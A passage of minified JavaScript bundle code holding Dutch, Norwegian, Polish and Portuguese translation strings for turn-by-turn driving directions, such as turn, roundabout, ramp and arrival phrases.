{destination}"},left:{default:"Ga linksaf",name:"Ga linksaf naar {way_name}",destination:"Ga linksaf richting {destination}"},right:{default:"Ga rechtsaf",name:"Ga rechtsaf naar {way_name}",destination:"Ga rechtsaf richting {destination}"},straight:{default:"Ga rechtdoor",name:"Ga rechtdoor naar {way_name}",destination:"Ga rechtdoor richting {destination}"}},"use lane":{no_lanes:{default:"Rechtdoor"},default:{default:"{lane_instruction}"}}}}},{}],37:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1.",2:"2.",3:"3.",4:"4.",5:"5.",6:"6.",7:"7.",8:"8.",9:"9.",10:"10."},direction:{north:"nord",northeast:"nordøst",east:"øst",southeast:"sørøst",south:"sør",southwest:"sørvest",west:"vest",northwest:"nordvest"},modifier:{left:"venstre",right:"høyre","sharp left":"skarp venstre","sharp right":"skarp høyre","slight left":"litt til venstre","slight right":"litt til høyre",straight:"rett frem",uturn:"U-sving"},lanes:{xo:"Hold til høyre",ox:"Hold til venstre",xox:"Hold deg i midten",oxo:"Hold til venstre eller høyre"}},modes:{ferry:{default:"Ta ferja",name:"Ta ferja {way_name}",destination:"Ta ferja til {destination}"}},phrase:{"two linked by distance":"{instruction_one}, deretter {instruction_two} om {distance}","two linked":"{instruction_one}, deretter {instruction_two}","one in distance":"Om {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"avkjørsel {exit}"},arrive:{default:{default:"Du har ankommet din {nth} destinasjon",upcoming:"Du vil ankomme din {nth} destinasjon",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}"},left:{default:"Du har ankommet din {nth} destinasjon, på din venstre side",upcoming:"Du vil ankomme din {nth} destinasjon, på din venstre side",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, på din venstre side"},right:{default:"Du har ankommet din {nth} destinasjon, på din høyre side",upcoming:"Du vil ankomme din {nth} destinasjon, på din høyre side",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, på din høyre side"},"sharp left":{default:"Du har ankommet din {nth} destinasjon, på din venstre side",upcoming:"Du vil ankomme din {nth} destinasjon, på din venstre side",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, på din venstre side"},"sharp right":{default:"Du har ankommet din {nth} destinasjon, på din høyre side",upcoming:"Du vil ankomme din {nth} destinasjon, på din høyre side",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, på din høyre side"},"slight right":{default:"Du har ankommet din {nth} destinasjon, på din høyre side",upcoming:"Du vil ankomme din {nth} destinasjon, på din høyre side",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, på din høyre side"},"slight left":{default:"Du har ankommet din {nth} destinasjon, på din venstre side",upcoming:"Du vil ankomme din {nth} destinasjon, på din venstre side",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, på din venstre side"},straight:{default:"Du har ankommet din {nth} destinasjon, rett forut",upcoming:"Du vil ankomme din {nth} destinasjon, rett forut",short:"Du har ankommet","short-upcoming":"Du vil ankomme",named:"Du har ankommet {waypoint_name}, rett forut"}},continue:{default:{default:"Ta til {modifier}",name:"Ta til {modifier} for å bli værende på {way_name}",destination:"Ta til {modifier} mot {destination}",exit:"Ta til {modifier} inn på {way_name}"},straight:{default:"Fortsett rett frem",name:"Fortsett rett frem for å bli værende på {way_name}",destination:"Fortsett mot {destination}",distance:"Fortsett rett frem, {distance} ",namedistance:"Fortsett på {way_name}, {distance}"},"sharp left":{default:"Sving skarpt til venstre",name:"Sving skarpt til venstre for å bli værende på {way_name}",destination:"Sving skarpt til venstre mot {destination}"},"sharp right":{default:"Sving skarpt til høyre",name:"Sving skarpt til høyre for å bli værende på {way_name}",destination:"Sving skarpt mot {destination}"},"slight left":{default:"Sving svakt til venstre",name:"Sving svakt til venstre for å bli værende på {way_name}",destination:"Sving svakt til venstre mot {destination}"},"slight right":{default:"Sving svakt til høyre",name:"Sving svakt til høyre for å bli værende på {way_name}",destination:"Sving svakt til høyre mot {destination}"},uturn:{default:"Ta en U-sving",name:"Ta en U-sving og fortsett på {way_name}",destination:"Ta en U-sving mot {destination}"}},depart:{default:{default:"Kjør i retning {direction}",name:"Kjør i retning {direction} på {way_name}",namedistance:"Kjør i retning {direction} på {way_name}, {distance}"}},"end of road":{default:{default:"Sving {modifier}",name:"Ta til {modifier} inn på {way_name}",destination:"Sving {modifier} mot {destination}"},straight:{default:"Fortsett rett frem",name:"Fortsett rett frem til  {way_name}",destination:"Fortsett rett frem mot {destination}"},uturn:{default:"Ta en U-sving i enden av veien",name:"Ta en U-sving til {way_name} i enden av veien",destination:"Ta en U-sving mot {destination} i enden av veien"}},fork:{default:{default:"Hold til {modifier} i veikrysset",name:"Hold til {modifier} inn på {way_name}",destination:"Hold til {modifier} mot {destination}"},"slight left":{default:"Hold til venstre i veikrysset",name:"Hold til venstre inn på {way_name}",destination:"Hold til venstre mot {destination}"},"slight right":{default:"Hold til høyre i veikrysset",name:"Hold til høyre inn på {way_name}",destination:"Hold til høyre mot {destination}"},"sharp left":{default:"Sving skarpt til venstre i veikrysset",name:"Sving skarpt til venstre inn på {way_name}",destination:"Sving skarpt til venstre mot {destination}"},"sharp right":{default:"Sving skarpt til høyre i veikrysset",name:"Sving skarpt til høyre inn på {way_name}",destination:"Svings skarpt til høyre mot {destination}"},uturn:{default:"Ta en U-sving",name:"Ta en U-sving til {way_name}",destination:"Ta en U-sving mot {destination}"}},merge:{default:{default:"Hold {modifier} kjørefelt",name:"Hold {modifier} kjørefelt inn på {way_name}",destination:"Hold {modifier} kjørefelt mot {destination}"},straight:{default:"Hold kjørefelt",name:"Hold kjørefelt inn på {way_name}",destination:"Hold kjørefelt mot {destination}"},"slight left":{default:"Hold venstre kjørefelt",name:"Hold venstre kjørefelt inn på {way_name}",destination:"Hold venstre kjørefelt mot {destination}"},"slight right":{default:"Hold høyre kjørefelt",name:"Hold høyre kjørefelt inn på {way_name}",destination:"Hold høyre kjørefelt mot {destination}"},"sharp left":{default:"Hold venstre kjørefelt",name:"Hold venstre kjørefelt inn på {way_name}",destination:"Hold venstre kjørefelt mot {destination}"},"sharp right":{default:"Hold høyre kjørefelt",name:"Hold høyre kjørefelt inn på {way_name}",destination:"Hold høyre kjørefelt mot {destination}"},uturn:{default:"Ta en U-sving",name:"Ta en U-sving til {way_name}",destination:"Ta en U-sving mot {destination}"}},"new name":{default:{default:"Fortsett {modifier}",name:"Fortsett {modifier} til {way_name}",destination:"Fortsett {modifier} mot  {destination}"},straight:{default:"Fortsett rett frem",name:"Fortsett inn på {way_name}",destination:"Fortsett mot {destination}"},"sharp left":{default:"Sving skarpt til venstre",name:"Sving skarpt til venstre inn på {way_name}",destination:"Sving skarpt til venstre mot {destination}"},"sharp right":{default:"Sving skarpt til høyre",name:"Sving skarpt til høyre inn på {way_name}",destination:"Svings skarpt til høyre mot {destination}"},"slight left":{default:"Fortsett litt mot venstre",name:"Fortsett litt mot venstre til {way_name}",destination:"Fortsett litt mot venstre mot {destination}"},"slight right":{default:"Fortsett litt mot høyre",name:"Fortsett litt mot høyre til {way_name}",destination:"Fortsett litt mot høyre mot {destination}"},uturn:{default:"Ta en U-sving",name:"Ta en U-sving til {way_name}",destination:"Ta en U-sving mot {destination}"}},notification:{default:{default:"Fortsett {modifier}",name:"Fortsett {modifier} til {way_name}",destination:"Fortsett {modifier} mot  {destination}"},uturn:{default:"Ta en U-sving",name:"Ta en U-sving til {way_name}",destination:"Ta en U-sving mot {destination}"}},"off ramp":{default:{default:"Ta avkjørselen",name:"Ta avkjørselen inn på {way_name}",destination:"Ta avkjørselen mot {destination}",exit:"Ta avkjørsel {exit}",exit_destination:"Ta avkjørsel {exit} mot {destination}"},left:{default:"Ta avkjørselen på venstre side",name:"Ta avkjørselen på venstre side inn på {way_name}",destination:"Ta avkjørselen på venstre side mot {destination}",exit:"Ta avkjørsel {exit} på venstre side",exit_destination:"Ta avkjørsel {exit} på venstre side mot {destination}"},right:{default:"Ta avkjørselen på høyre side",name:"Ta avkjørselen på høyre side inn på {way_name}",destination:"Ta avkjørselen på høyre side mot {destination}",exit:"Ta avkjørsel {exit} på høyre side",exit_destination:"Ta avkjørsel {exit} på høyre side mot {destination}"},"sharp left":{default:"Ta avkjørselen på venstre side",name:"Ta avkjørselen på venstre side inn på {way_name}",destination:"Ta avkjørselen på venstre side mot {destination}",exit:"Ta avkjørsel {exit} på venstre side",exit_destination:"Ta avkjørsel {exit} på venstre side mot {destination}"},"sharp right":{default:"Ta avkjørselen på høyre side",name:"Ta avkjørselen på høyre side inn på {way_name}",destination:"Ta avkjørselen på høyre side mot {destination}",exit:"Ta avkjørsel {exit} på høyre side",exit_destination:"Ta avkjørsel {exit} på høyre side mot {destination}"},"slight left":{default:"Ta avkjørselen på venstre side",name:"Ta avkjørselen på venstre side inn på {way_name}",destination:"Ta avkjørselen på venstre side mot {destination}",exit:"Ta avkjørsel {exit} på venstre side",exit_destination:"Ta avkjørsel {exit} på venstre side mot {destination}"},"slight right":{default:"Ta avkjørselen på høyre side",name:"Ta avkjørselen på høyre side inn på {way_name}",destination:"Ta avkjørselen på høyre side mot {destination}",exit:"Ta avkjørsel {exit} på høyre side",exit_destination:"Ta avkjørsel {exit} på høyre side mot {destination}"}},"on ramp":{default:{default:"Ta avkjørselen",name:"Ta avkjørselen inn på {way_name}",destination:"Ta avkjørselen mot {destination}"},left:{default:"Ta avkjørselen på venstre side",name:"Ta avkjørselen på venstre side inn på {way_name}",destination:"Ta avkjørselen på venstre side mot {destination}"},right:{default:"Ta avkjørselen på høyre side",name:"Ta avkjørselen på høyre side inn på {way_name}",destination:"Ta avkjørselen på høyre side mot {destination}"},"sharp left":{default:"Ta avkjørselen på venstre side",name:"Ta avkjørselen på venstre side inn på {way_name}",destination:"Ta avkjørselen på venstre side mot {destination}"},"sharp right":{default:"Ta avkjørselen på høyre side",name:"Ta avkjørselen på høyre side inn på {way_name}",destination:"Ta avkjørselen på høyre side mot {destination}"},"slight left":{default:"Ta avkjørselen på venstre side",name:"Ta avkjørselen på venstre side inn på {way_name}",destination:"Ta avkjørselen på venstre side mot {destination}"},"slight right":{default:"Ta avkjørselen på høyre side",name:"Ta avkjørselen på høyre side inn på {way_name}",destination:"Ta avkjørselen på høyre side mot {destination}"}},rotary:{default:{default:{default:"Kjør inn i rundkjøringen",name:"Kjør inn i rundkjøringen og deretter ut på {way_name}",destination:"Kjør inn i rundkjøringen og deretter ut mot {destination}"},name:{default:"Kjør inn i {rotary_name}",name:"Kjør inn i {rotary_name} og deretter ut på {way_name}",destination:"Kjør inn i {rotary_name} og deretter ut mot {destination}"},exit:{default:"Kjør inn i rundkjøringen og ta {exit_number} avkjørsel",name:"Kjør inn i rundkjøringen og ta {exit_number} avkjørsel ut på {way_name}",destination:"Kjør inn i rundkjøringen og ta {exit_number} avkjørsel ut mot {destination} "},name_exit:{default:"Kjør inn i {rotary_name} og ta {exit_number} avkjørsel",name:"Kjør inn i {rotary_name} og ta {exit_number} avkjørsel inn på {way_name}",destination:"Kjør inn i {rotary_name} og ta {exit_number} avkjørsel mot {destination}"}}},roundabout:{default:{exit:{default:"Kjør inn i rundkjøringen og ta {exit_number} avkjørsel",name:"Kjør inn i rundkjøringen og ta {exit_number} avkjørsel inn på {way_name}",destination:"Kjør inn i rundkjøringen og ta {exit_number} avkjørsel ut mot {destination} "},default:{default:"Kjør inn i rundkjøringen",name:"Kjør inn i rundkjøringen og deretter ut på {way_name}",destination:"Kjør inn i rundkjøringen og deretter ut mot {destination}"}}},"roundabout turn":{default:{default:"Ta en {modifier}",name:"Ta en {modifier} inn på {way_name}",destination:"Ta en {modifier} mot {destination}"},left:{default:"Sving til venstre",name:"Sving til venstre inn på {way_name}",destination:"Sving til venstre mot {destination}"},right:{default:"Sving til høyre",name:"Sving til høyre inn på {way_name}",destination:"Sving til høyre mot {destination}"},straight:{default:"Fortsett rett frem",name:"Fortsett rett frem til  {way_name}",destination:"Fortsett rett frem mot {destination}"}},"exit roundabout":{default:{default:"Kjør ut av rundkjøringen",name:"Kjør ut av rundkjøringen og inn på {way_name}",destination:"Kjør ut av rundkjøringen mot {destination}"}},"exit rotary":{default:{default:"Kjør ut av rundkjøringen",name:"Kjør ut av rundkjøringen og inn på {way_name}",destination:"Kjør ut av rundkjøringen mot {destination}"}},turn:{default:{default:"Ta en {modifier}",name:"Ta en {modifier} inn på {way_name}",destination:"Ta en {modifier} mot {destination}"},left:{default:"Sving til venstre",name:"Sving til venstre inn på {way_name}",destination:"Sving til venstre mot {destination}"},right:{default:"Sving til høyre",name:"Sving til høyre inn på {way_name}",destination:"Sving til høyre mot {destination}"},straight:{default:"Kjør rett frem",name:"Kjør rett frem og inn på {way_name}",destination:"Kjør rett frem mot {destination}"}},"use lane":{no_lanes:{default:"Fortsett rett frem"},default:{default:"{lane_instruction}"}}}}},{}],38:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1.",2:"2.",3:"3.",4:"4.",5:"5.",6:"6.",7:"7.",8:"8.",9:"9.",10:"10."},direction:{north:"północ",northeast:"północny wschód",east:"wschód",southeast:"południowy wschód",south:"południe",southwest:"południowy zachód",west:"zachód",northwest:"północny zachód"},modifier:{left:"lewo",right:"prawo","sharp left":"ostro w lewo","sharp right":"ostro w prawo","slight left":"łagodnie w lewo","slight right":"łagodnie w prawo",straight:"prosto",uturn:"zawróć"},lanes:{xo:"Trzymaj się prawej strony",ox:"Trzymaj się lewej strony",xox:"Trzymaj się środka",oxo:"Trzymaj się lewej lub prawej strony"}},modes:{ferry:{default:"Weź prom",name:"Weź prom {way_name}",destination:"Weź prom w kierunku {destination}"}},phrase:{"two linked by distance":"{instruction_one}, następnie za {distance} {instruction_two}","two linked":"{instruction_one}, następnie {instruction_two}","one in distance":"Za {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"exit {exit}"},arrive:{default:{default:"Dojechano do miejsca docelowego {nth}",upcoming:"Dojechano do miejsca docelowego {nth}",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}"},left:{default:"Dojechano do miejsca docelowego {nth}, po lewej stronie",upcoming:"Dojechano do miejsca docelowego {nth}, po lewej stronie",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, po lewej stronie"},right:{default:"Dojechano do miejsca docelowego {nth}, po prawej stronie",upcoming:"Dojechano do miejsca docelowego {nth}, po prawej stronie",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, po prawej stronie"},"sharp left":{default:"Dojechano do miejsca docelowego {nth}, po lewej stronie",upcoming:"Dojechano do miejsca docelowego {nth}, po lewej stronie",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, po lewej stronie"},"sharp right":{default:"Dojechano do miejsca docelowego {nth}, po prawej stronie",upcoming:"Dojechano do miejsca docelowego {nth}, po prawej stronie",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, po prawej stronie"},"slight right":{default:"Dojechano do miejsca docelowego {nth}, po prawej stronie",upcoming:"Dojechano do miejsca docelowego {nth}, po prawej stronie",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, po prawej stronie"},"slight left":{default:"Dojechano do miejsca docelowego {nth}, po lewej stronie",upcoming:"Dojechano do miejsca docelowego {nth}, po lewej stronie",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, po lewej stronie"},straight:{default:"Dojechano do miejsca docelowego {nth} , prosto",upcoming:"Dojechano do miejsca docelowego {nth} , prosto",short:"Dojechano do miejsca docelowego {nth}","short-upcoming":"Dojechano do miejsca docelowego {nth}",named:"Dojechano do {waypoint_name}, prosto"}},continue:{default:{default:"Skręć {modifier}",name:"Skręć w {modifier}, aby pozostać na {way_name}",destination:"Skręć {modifier} w kierunku {destination}",exit:"Skręć {modifier} na {way_name}"},straight:{default:"Kontynuuj prosto",name:"Jedź dalej prosto, aby pozostać na {way_name}",destination:"Kontynuuj w kierunku {destination}",distance:"Jedź dalej prosto przez {distance}",namedistance:"Jedź dalej {way_name} przez {distance}"},"sharp left":{default:"Skręć ostro w lewo",name:"Skręć w lewo w ostry zakręt, aby pozostać na {way_name}",destination:"Skręć ostro w lewo w kierunku {destination}"},"sharp right":{default:"Skręć ostro w prawo",name:"Skręć w prawo w ostry zakręt, aby pozostać na {way_name}",destination:"Skręć ostro w prawo w kierunku {destination}"},"slight left":{default:"Skręć w lewo w łagodny zakręt",name:"Skręć w lewo w łagodny zakręt, aby pozostać na {way_name}",destination:"Skręć w lewo w łagodny zakręt na {destination}"},"slight right":{default:"Skręć w prawo w łagodny zakręt",name:"Skręć w prawo w łagodny zakręt, aby pozostać na {way_name}",destination:"Skręć w prawo w łagodny zakręt na {destination}"},uturn:{default:"Zawróć",name:"Zawróć i jedź dalej {way_name}",destination:"Zawróć w kierunku {destination}"}},depart:{default:{default:"Kieruj się {direction}",name:"Kieruj się {direction} na {way_name}",namedistance:"Head {direction} on {way_name} for {distance}"}},"end of road":{default:{default:"Skręć {modifier}",name:"Skręć {modifier} na {way_name}",destination:"Skręć {modifier} w kierunku {destination}"},straight:{default:"Kontynuuj prosto",name:"Kontynuuj prosto na {way_name}",destination:"Kontynuuj prosto w kierunku {destination}"},uturn:{default:"Zawróć na końcu ulicy",name:"Zawróć na końcu ulicy na {way_name}",destination:"Zawróć na końcu ulicy w kierunku {destination}"}},fork:{default:{default:"Na rozwidleniu trzymaj się {modifier}",name:"Na rozwidleniu trzymaj się {modifier} na {way_name}",destination:"Na rozwidleniu trzymaj się {modifier} w kierunku {destination}"},"slight left":{default:"Na rozwidleniu trzymaj się lewej strony",name:"Na rozwidleniu trzymaj się lewej strony w {way_name}",destination:"Na rozwidleniu trzymaj się lewej strony w kierunku {destination}"},"slight right":{default:"Na rozwidleniu trzymaj się prawej strony",name:"Na rozwidleniu trzymaj się prawej strony na {way_name}",destination:"Na rozwidleniu trzymaj się prawej strony w kierunku {destination}"},"sharp left":{default:"Na rozwidleniu skręć ostro w lewo",name:"Skręć ostro w lewo w {way_name}",destination:"Skręć ostro w lewo w kierunku {destination}"},"sharp right":{default:"Na rozwidleniu skręć ostro w prawo",name:"Skręć ostro w prawo na {way_name}",destination:"Skręć ostro w prawo w kierunku {destination}"},uturn:{default:"Zawróć",name:"Zawróć na {way_name}",destination:"Zawróć w kierunku {destination}"}},merge:{default:{default:"Włącz się {modifier}",name:"Włącz się {modifier} na {way_name}",destination:"Włącz się {modifier} w kierunku {destination}"},straight:{default:"Włącz się prosto",name:"Włącz się prosto na {way_name}",destination:"Włącz się prosto w kierunku {destination}"},"slight left":{default:"Włącz się z lewej strony",name:"Włącz się z lewej strony na {way_name}",destination:"Włącz się z lewej strony w kierunku {destination}"},"slight right":{default:"Włącz się z prawej strony",name:"Włącz się z prawej strony na {way_name}",destination:"Włącz się z prawej strony w kierunku {destination}"},"sharp left":{default:"Włącz się z lewej strony",name:"Włącz się z lewej strony na {way_name}",destination:"Włącz się z lewej strony w kierunku {destination}"},"sharp right":{default:"Włącz się z prawej strony",name:"Włącz się z prawej strony na {way_name}",destination:"Włącz się z prawej strony w kierunku {destination}"},uturn:{default:"Zawróć",name:"Zawróć na {way_name}",destination:"Zawróć w kierunku {destination}"}},"new name":{default:{default:"Kontynuuj {modifier}",name:"Kontynuuj {modifier} na {way_name}",destination:"Kontynuuj {modifier} w kierunku {destination}"},straight:{default:"Kontynuuj prosto",name:"Kontynuuj na {way_name}",destination:"Kontynuuj w kierunku {destination}"},"sharp left":{default:"Skręć ostro w lewo",name:"Skręć ostro w lewo w {way_name}",destination:"Skręć ostro w lewo w kierunku {destination}"},"sharp right":{default:"Skręć ostro w prawo",name:"Skręć ostro w prawo na {way_name}",destination:"Skręć ostro w prawo w kierunku {destination}"},"slight left":{default:"Kontynuuj łagodnie w lewo",name:"Kontynuuj łagodnie w lewo na {way_name}",destination:"Kontynuuj łagodnie w lewo w kierunku {destination}"},"slight right":{default:"Kontynuuj łagodnie w prawo",name:"Kontynuuj łagodnie w prawo na {way_name}",destination:"Kontynuuj łagodnie w prawo w kierunku {destination}"},uturn:{default:"Zawróć",name:"Zawróć na {way_name}",destination:"Zawróć w kierunku {destination}"}},notification:{default:{default:"Kontynuuj {modifier}",name:"Kontynuuj {modifier} na {way_name}",destination:"Kontynuuj {modifier} w kierunku {destination}"},uturn:{default:"Zawróć",name:"Zawróć na {way_name}",destination:"Zawróć w kierunku {destination}"}},"off ramp":{default:{default:"Zjedź",name:"Weź zjazd na {way_name}",destination:"Weź zjazd w kierunku {destination}",exit:"Zjedź zjazdem {exit}",exit_destination:"Zjedź zjazdem {exit} na {destination}"},left:{default:"Weź zjazd po lewej",name:"Weź zjazd po lewej na {way_name}",destination:"Weź zjazd po lewej w kierunku {destination}",exit:"Zjedź zjazdem {exit} po lewej stronie",exit_destination:"Zjedź zjazdem {exit} po lewej stronie na {destination}"},right:{default:"Weź zjazd po prawej",name:"Weź zjazd po prawej na {way_name}",destination:"Weź zjazd po prawej w kierunku {destination}",exit:"Zjedź zjazdem {exit} po prawej stronie",exit_destination:"Zjedź zjazdem {exit} po prawej stronie na {destination}"},"sharp left":{default:"Weź zjazd po lewej",name:"Weź zjazd po lewej na {way_name}",destination:"Weź zjazd po lewej w kierunku {destination}",exit:"Zjedź zjazdem {exit} po lewej stronie",exit_destination:"Zjedź zjazdem {exit} po lewej stronie na {destination}"},"sharp right":{default:"Weź zjazd po prawej",name:"Weź zjazd po prawej na {way_name}",destination:"Weź zjazd po prawej w kierunku {destination}",exit:"Zjedź zjazdem {exit} po prawej stronie",exit_destination:"Zjedź zjazdem {exit} po prawej stronie na {destination}"},"slight left":{default:"Weź zjazd po lewej",name:"Weź zjazd po lewej na {way_name}",destination:"Weź zjazd po lewej w kierunku {destination}",exit:"Zjedź zjazdem {exit} po lewej stronie",exit_destination:"Zjedź zjazdem {exit} po lewej stronie na {destination}"},"slight right":{default:"Weź zjazd po prawej",name:"Weź zjazd po prawej na {way_name}",destination:"Weź zjazd po prawej w kierunku {destination}",exit:"Zjedź zjazdem {exit} po prawej stronie",exit_destination:"Zjedź zjazdem {exit} po prawej stronie na {destination}"}},"on ramp":{default:{default:"Weź zjazd",name:"Weź zjazd na {way_name}",destination:"Weź zjazd w kierunku {destination}"},left:{default:"Weź zjazd po lewej",name:"Weź zjazd po lewej na {way_name}",destination:"Weź zjazd po lewej w kierunku {destination}"},right:{default:"Weź zjazd po prawej",name:"Weź zjazd po prawej na {way_name}",destination:"Weź zjazd po prawej w kierunku {destination}"},"sharp left":{default:"Weź zjazd po lewej",name:"Weź zjazd po lewej na {way_name}",destination:"Weź zjazd po lewej w kierunku {destination}"},"sharp right":{default:"Weź zjazd po prawej",name:"Weź zjazd po prawej na {way_name}",destination:"Weź zjazd po prawej w kierunku {destination}"},"slight left":{default:"Weź zjazd po lewej",name:"Weź zjazd po lewej na {way_name}",destination:"Weź zjazd po lewej w kierunku {destination}"},"slight right":{default:"Weź zjazd po prawej",name:"Weź zjazd po prawej na {way_name}",destination:"Weź zjazd po prawej w kierunku {destination}"}},rotary:{default:{default:{default:"Wjedź na rondo",name:"Wjedź na rondo i skręć na {way_name}",destination:"Wjedź na rondo i skręć w kierunku {destination}"},name:{default:"Wjedź na {rotary_name}",name:"Wjedź na {rotary_name} i skręć na {way_name}",destination:"Wjedź na {rotary_name} i skręć w kierunku {destination}"},exit:{default:"Wjedź na rondo i wyjedź {exit_number} zjazdem",name:"Wjedź na rondo i wyjedź {exit_number} zjazdem na {way_name}",destination:"Wjedź na rondo i wyjedź {exit_number} zjazdem w kierunku {destination}"},name_exit:{default:"Wjedź na {rotary_name} i wyjedź {exit_number} zjazdem",name:"Wjedź na {rotary_name} i wyjedź {exit_number} zjazdem na {way_name}",destination:"Wjedź na {rotary_name} i wyjedź {exit_number} zjazdem w kierunku {destination}"}}},roundabout:{default:{exit:{default:"Wjedź na rondo i wyjedź {exit_number} zjazdem",name:"Wjedź na rondo i wyjedź {exit_number} zjazdem na {way_name}",destination:"Wjedź na rondo i wyjedź {exit_number} zjazdem w kierunku {destination}"},default:{default:"Wjedź na rondo",name:"Wjedź na rondo i wyjedź na {way_name}",destination:"Wjedź na rondo i wyjedź w kierunku {destination}"}}},"roundabout turn":{default:{default:"{modifier}",name:"{modifier} na {way_name}",destination:"{modifier} w kierunku {destination}"},left:{default:"Skręć w lewo",name:"Skręć w lewo na {way_name}",destination:"Skręć w lewo w kierunku {destination}"},right:{default:"Skręć w prawo",name:"Skręć w prawo na {way_name}",destination:"Skręć w prawo w kierunku {destination}"},straight:{default:"Kontynuuj prosto",name:"Kontynuuj prosto na {way_name}",destination:"Kontynuuj prosto w kierunku {destination}"}},"exit roundabout":{default:{default:"{modifier}",name:"{modifier} na {way_name}",destination:"{modifier} w kierunku {destination}"},left:{default:"Skręć w lewo",name:"Skręć w lewo na {way_name}",destination:"Skręć w lewo w kierunku {destination}"},right:{default:"Skręć w prawo",name:"Skręć w prawo na {way_name}",destination:"Skręć w prawo w kierunku {destination}"},straight:{default:"Kontynuuj prosto",name:"Kontynuuj prosto na {way_name}",destination:"Kontynuuj prosto w kierunku {destination}"}},"exit rotary":{default:{default:"{modifier}",name:"{modifier} na {way_name}",destination:"{modifier} w kierunku {destination}"},left:{default:"Skręć w lewo",name:"Skręć w lewo na {way_name}",destination:"Skręć w lewo w kierunku {destination}"},right:{default:"Skręć w prawo",name:"Skręć w prawo na {way_name}",destination:"Skręć w prawo w kierunku {destination}"},straight:{default:"Jedź prosto",name:"Jedź prosto na {way_name}",destination:"Jedź prosto w kierunku {destination}"}},turn:{default:{default:"{modifier}",name:"{modifier} na {way_name}",destination:"{modifier} w kierunku {destination}"},left:{default:"Skręć w lewo",name:"Skręć w lewo na {way_name}",destination:"Skręć w lewo w kierunku {destination}"},right:{default:"Skręć w prawo",name:"Skręć w prawo na {way_name}",destination:"Skręć w prawo w kierunku {destination}"},straight:{default:"Jedź prosto",name:"Jedź prosto na {way_name}",destination:"Jedź prosto w kierunku {destination}"}},"use lane":{no_lanes:{default:"Kontynuuj prosto"},default:{default:"{lane_instruction}"}}}}},{}],39:[function(_dereq_,module,exports){module.exports={meta:{capitalizeFirstLetter:true},v5:{constants:{ordinalize:{1:"1º",2:"2º",3:"3º",4:"4º",5:"5º",6:"6º",7:"7º",8:"8º",9:"9º",10:"10º"},direction:{north:"norte",northeast:"nordeste",east:"leste",southeast:"sudeste",south:"sul",southwest:"sudoeste",west:"oeste",northwest:"noroeste"},modifier:{left:"à esquerda",right:"à direita","sharp left":"fechada à esquerda","sharp right":"fechada à direita","slight left":"suave à esquerda","slight right":"suave à direita",straight:"em frente",uturn:"retorno"},lanes:{xo:"Mantenha-se à direita",ox:"Mantenha-se à esquerda",xox:"Mantenha-se ao centro",oxo:"Mantenha-se à esquerda ou direita"}},modes:{ferry:{default:"Pegue a balsa",name:"Pegue a balsa {way_name}",destination:"Pegue a balsa sentido {destination}"}},phrase:{"two linked by distance":"{instruction_one}, então, em {distance}, {instruction_two}","two linked":"{instruction_one}, então {instruction_two}","one in distance":"Em {distance}, {instruction_one}","name and ref":"{name} ({ref})","exit with number":"saída {exit}"},arrive:{default:{default:"Você chegou ao seu {nth} destino",upcoming:"Você chegará ao seu {nth} destino",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou a {waypoint_name}"},left:{default:"Você chegou ao seu {nth} destino, à esquerda",upcoming:"Você chegará ao seu {nth} destino, à esquerda",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou {waypoint_name}, à esquerda"},right:{default:"Você chegou ao seu {nth} destino, à direita",upcoming:"Você chegará ao seu {nth} destino, à direita",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou {waypoint_name}, à direita"},"sharp left":{default:"Você chegou ao seu {nth} destino, à esquerda",upcoming:"Você chegará ao seu {nth} destino, à esquerda",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou {waypoint_name}, à esquerda"},"sharp right":{default:"Você chegou ao seu {nth} destino, à direita",upcoming:"Você chegará ao seu {nth} destino, à direita",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou {waypoint_name}, à direita"},"slight right":{default:"Você chegou ao seu {nth} destino, à direita",upcoming:"Você chegará ao seu {nth} destino, à direita",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou {waypoint_name}, à direita"},"slight left":{default:"Você chegou ao seu {nth} destino, à esquerda",upcoming:"Você chegará ao seu {nth} destino, à esquerda",short:"Você chegou","short-upcoming":"Você vai chegar",named:"Você chegou {waypoint_name}, à esquerda"},straight:{default:"Você chegou ao seu {nth} destino, em frente",upcoming:"Você vai chegar ao seu {nth} destino, em frente",short:"Você chegou","short-upcoming":"Você vai chegar",named:"You have arrived at {waypoint_name}, straight ahead"}},continue:{default:{default:"Vire {modifier}",name:"Vire {modifier} para manter-se na {way_name}",destination:"Vire {modifier} sentido {destination}",exit:"Vire {modifier} em {way_name}"},straight:{default:"Continue em frente",name:"Continue em frente para manter-se 